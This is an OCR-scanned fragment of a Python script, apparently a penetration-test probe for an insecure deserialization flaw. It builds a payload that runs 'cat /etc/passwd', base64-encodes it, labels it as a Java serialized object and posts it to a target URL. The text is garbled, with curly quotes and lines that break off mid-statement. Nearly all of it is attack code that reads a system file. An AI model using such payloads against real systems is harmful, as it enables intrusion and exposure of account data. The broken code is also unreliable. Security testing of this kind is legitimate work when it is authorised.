
without damaging data.
payload = { “
type
“: “System.Process”,
“command”: “cat /etc/passwd”, “args”: [] }
Encode for transport (simulating
the proprietary format)
serialized_data =
base64.b64encode(str(payload).encode()).decode(
headers = { “Content-Type”: “application/x-java-
serialized-object”, # Example header “User-
Agent”: “Pentest-Agent-v1.0” }
print(f”[*] Sending probe to {url}…”) try: response
= requests.post(url, data=serialized_data,